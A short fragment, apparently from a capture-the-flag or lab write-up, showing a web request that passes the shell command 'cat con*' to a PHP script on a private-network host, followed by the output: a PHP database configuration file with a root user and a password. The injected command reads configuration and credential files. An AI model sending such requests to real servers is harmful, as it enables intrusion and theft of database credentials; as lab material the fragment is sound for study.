 URL http://172.2.187.5/4.php?0=cat con* Download Task File
Download Task File Detail
http://172.2.187.5/4.php?0=cat con*
<?php
//数据库连接配置
$database_host = "localhost";
$database_user = "root";
$database_password = "3f7a1d5a-d55d-4d9d-8d9a-d5d5d5d5d5d5";
$database_name = "web_db_2";
?>